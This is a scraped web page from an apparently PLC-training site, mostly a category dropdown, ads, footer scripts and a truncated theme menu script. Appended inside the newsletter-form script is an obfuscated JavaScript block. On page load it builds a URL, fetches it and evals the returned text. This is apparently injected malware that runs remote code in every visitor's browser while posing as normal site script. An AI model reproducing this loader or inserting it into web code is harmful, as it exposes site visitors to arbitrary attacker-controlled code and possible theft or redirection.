	<option class="level-0" value="communication">Communication</option>
	<option class="level-0" value="counters-plc-basics">Counters</option>
	<option class="level-0" value="csv">CSV</option>
	<option class="level-0" value="database">Database</option>
	<option class="level-0" value="dde">DDE</option>
	<option class="level-0" value="devices">Devices</option>
	<option class="level-0" value="dht11">DHT11</option>
	<option class="level-0" value="digital-counter">Digital Counter</option>
	<option class="level-0" value="digital-meter">Digital Meter</option>
	<option class="level-0" value="digital-tachometer">Digital Tachometer</option>
	<option class="level-0" value="digital-timer">Digital Timer</option>
	<option class="level-0" value="do-more">Do-More</option>
	<option class="level-0" value="do-more-designer">Do-More Designer</option>
	<option class="level-0" value="easyplc">EasyPLC</option>
	<option class="level-0" value="easyplc-hmi">EasyPLC HMI</option>
	<option class="level-0" value="easyplc-machine-simulator">EasyPLC Machine Simulator</option>
	<option class="level-0" value="ethernet-ip-client">Ethernet IP Client</option>
	<option class="level-0" value="ethernet-ip-server">Ethernet IP Server</option>
	<option class="level-0" value="factory-io">Factory IO</option>
	<option class="level-0" value="ftp">FTP</option>
	<option class="level-0" value="hmi">HMI</option>
	<option class="level-0" value="horner-xl4">Horner XL4</option>
	<option class="level-0" value="hostlink-communication">HostLink</option>
	<option class="level-0" value="http">HTTP</option>
	<option class="level-0" value="http-request">HTTP Request</option>
	<option class="level-0" value="humidity">Humidity</option>
	<option class="level-0" value="inductive">Inductive</option>
	<option class="level-0" value="inductive-sensors">Inductive</option>
	<option class="level-0" value="inputs">Inputs</option>
	<option class="level-0" value="iot-software">IoT Software</option>
	<option class="level-0" value="ir-remote-control">IR Remote Control</option>
	<option class="level-0" value="lcd-display">LCD Display</option>
	<option class="level-0" value="led-light-emitting-diode">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="ls-electric-xgb">LS Electric XGB</option>
	<option class="level-0" value="ls-xgb">LS XGB</option>
	<option class="level-0" value="machine-simulator-suite">Machine Simulator Suite</option>
	<option class="level-0" value="management">management</option>
	<option class="level-0" value="manufacturing">manufacturing</option>
	<option class="level-0" value="modbus-ascii">Modbus ASCII</option>
	<option class="level-0" value="modbus-rtu">Modbus RTU</option>
	<option class="level-0" value="modbus-rtu-communication">Modbus RTU</option>
	<option class="level-0" value="modbus-tcp">Modbus TCP</option>
	<option class="level-0" value="modbus-tcp-communication">Modbus TCP</option>
	<option class="level-0" value="mqtt">MQTT</option>
	<option class="level-0" value="node-red">Node-RED</option>
	<option class="level-0" value="node-red-dashboard">Node-RED Dashboard</option>
	<option class="level-0" value="number">number</option>
	<option class="level-0" value="numbering-systems">Number Systems</option>
	<option class="level-0" value="omron-c20k-c28k-c40k-c60k">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="omron-cp1h">Omron CP1H</option>
	<option class="level-0" value="open-devices">Open Devices</option>
	<option class="level-0" value="opta">Opta</option>
	<option class="level-0" value="outputs">Outputs</option>
	<option class="level-0" value="passive-buzzer">Passive Buzzer</option>
	<option class="level-0" value="peerlink">PEERLINK</option>
	<option class="level-0" value="pid-control">PID Control</option>
	<option class="level-0" value="plc">PLC</option>
	<option class="level-0" value="plc-basics">PLC Basics</option>
	<option class="level-0" value="plc-fiddle">PLC Fiddle</option>
	<option class="level-0" value="plc-learning">PLC Learning</option>
	<option class="level-0" value="productivity-1000">Productivity 1000</option>
	<option class="level-0" value="productivity-2000">Productivity 2000</option>
	<option class="level-0" value="productivity-3000">Productivity 3000</option>
	<option class="level-0" value="productivity-open">Productivity Open</option>
	<option class="level-0" value="productivity-p1-mini">Productivity P1 Mini</option>
	<option class="level-0" value="productivity-suite">Productivity Suite</option>
	<option class="level-0" value="pushbutton">Pushbutton</option>
	<option class="level-0" value="pushbutton-devices">Pushbutton</option>
	<option class="level-0" value="raspberry-pi">Raspberry Pi</option>
	<option class="level-0" value="relays">Relays</option>
	<option class="level-0" value="rest-api">REST API</option>
	<option class="level-0" value="rgb-led-red-green-blue-color-led">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="safety">Safety</option>
	<option class="level-0" value="safety-controller-safety">Safety Controller</option>
	<option class="level-0" value="safety-inputs">Safety Inputs</option>
	<option class="level-0" value="safety-outputs">Safety Outputs</option>
	<option class="level-0" value="scan">Scan</option>
	<option class="level-0" value="sensors">Sensors</option>
	<option class="level-0" value="servo">Servo</option>
	<option class="level-0" value="shift-register">Shift Register</option>
	<option class="level-0" value="solo-process-temperature-controller">Solo Process Temperature Controller</option>
	<option class="level-0" value="sql">SQL</option>
	<option class="level-0" value="sqlite">SQLite</option>
	<option class="level-0" value="stack-light">Stack Light</option>
	<option class="level-0" value="suppanel">Suppanel</option>
	<option class="level-0" value="surge">surge</option>
	<option class="level-0" value="switch">Switch</option>
	<option class="level-0" value="temperature">Temperature</option>
	<option class="level-0" value="thermistor">Thermistor</option>
	<option class="level-0" value="tilt-ball">Tilt Ball</option>
	<option class="level-0" value="timers-plc-basics">Timers</option>
	<option class="level-0" value="twincat">TwinCAT</option>
	<option class="level-0" value="twincat-3">TwinCAT 3</option>
	<option class="level-0" value="ultrasonic">Ultrasonic</option>
	<option class="level-0" value="ultrasonic-sensor">Ultrasonic Sensor</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="visual-studio-vb-net">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="website">Website</option>
	<option class="level-0" value="wifi">WiFi</option>
	<option class="level-0" value="xg5000-programming-software">XG5000 Programming Software</option>
	<option class="level-0" value="xy-md02">XY-MD02</option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value && dropdown instanceof HTMLSelectElement ) {
					const url = new URL( homeUrl );
					url.searchParams.set( dropdown.name, dropdown.value );
					location.href = url.href;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-categories-1","https://accautomation.ca"] );
//# sourceURL=build_dropdown_script_block_core_categories
</script>

</div></aside><aside id="block-16" class="widget inner-padding widget_block"><p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow">HostPapa Web Hosting</a></p>
<p><a class="thirstylink" title="HostPapa Web Hosting" href="https://accautomation.ca/go/hostpapa-web-hosting/" target="_blank" rel="nofollow"><img decoding="async" class="thirstylinkimg lazyload" title="HostPapa Web Hosting" data-src="https://accautomation.ca/wp-content/uploads/2017/02/004.hostpapa.120x90.gif" alt="HostPapa Web Hosting" width="120" height="90" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;"></a></p></aside><aside id="block-5" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-20" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/how-fast-wordpress-site-ads-leap/?tap_a=94856-ad4f19&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow" title="Read the Ezoic Blog guide on creating a fast WordPress site with ads using Ezoic Leap">Ezoic Blog - How I Made A Fast WordPress Site With Ads Using Ezoic Leap</a></aside><aside id="block-21" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
</ul></aside><!-- Ezoic - wp_sidebar_bottom - sidebar_bottom --><div id="ezoic-pub-ad-placeholder-108" data-inserter-version="-1" data-placement-location="sidebar_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(108); });</script><!-- End Ezoic - wp_sidebar_bottom - sidebar_bottom --><!-- Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 --><div id="ezoic-pub-ad-placeholder-109" data-inserter-version="-1" data-placement-location="sidebar_floating_1"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(109); });</script><!-- End Ezoic - wp_sidebar_floating_1 - sidebar_floating_1 -->	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 ACC Automation: PLC &amp; Industrial Control Learning</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script>
document.write ("Garry Shortt is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.");
</script>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-6596966081531808">
</amp-auto-ads><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Ezoic - wp_native_bottom - native_bottom --><div id="ezoic-pub-ad-placeholder-191" data-inserter-version="-1" data-placement-location="native_bottom"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(191); });</script><!-- End Ezoic - wp_native_bottom - native_bottom --><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};})();</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="google_cse_v2-js-extra">
var scriptParams = {"google_search_engine_id":"partner-pub-6596966081531808:4572591572"};
//# sourceURL=google_cse_v2-js-extra
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-google-search/assets/js/google_cse_v2.js" id="google_cse_v2-js"></script>
<script id="wphb-2-js-before">
var generatepressBackToTop = {"smooth":true};

var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};

var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=wphb-2-js-before
</script>
<script src="https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js" id="wphb-2-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://accautomation.ca/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script defer src="https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faccautomation.ca&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="JK9bIj8Po1UcOnDzpglnsw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="JK9bIj8Po1UcOnDzpglnsw"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/uploads/hummingbird-assets/a9909844b4873a3cf72e4c491945b315.js
body_size: 5833
content:
/**handles:generate-menu,generate-navigation-search,generate-back-to-top**/
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var 